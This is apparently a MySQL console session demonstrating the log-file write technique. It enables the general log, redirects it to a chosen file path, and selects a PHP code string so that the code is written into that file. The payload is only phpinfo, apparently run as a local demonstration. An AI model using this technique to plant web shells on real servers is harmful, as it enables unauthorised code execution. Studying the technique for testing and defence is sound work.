 mysql> show variables like '%general%';
+------------------+------------------------------------+
| Variable_name    | Value                              |
+------------------+------------------------------------+
| general_log      | OFF                                |
| general_log_file | D:\xampp\mysql\data\LAPTOP-SO1V6ABB.log |
+------------------+------------------------------------+
2 rows in set (0.03 sec)
mysql> set global general_log = on;
Query OK, 0 rows affected (0.25 sec)
mysql> set global general_log_file = 'G:/2.txt';
Query OK, 0 rows affected (0.07 sec)
mysql> show variables like '%general%';
+------------------+----------+
| Variable_name    | Value    |
+------------------+----------+
| general_log      | ON       |
| general_log_file | G:/2.txt |
+------------------+----------+
2 rows in set (0.00 sec)
mysql> select '<?php phpinfo();?>';
+--------------------+
| <?php phpinfo();?> |
+--------------------+
| <?php phpinfo();?> |
+--------------------+
1 row in set (0.00 sec)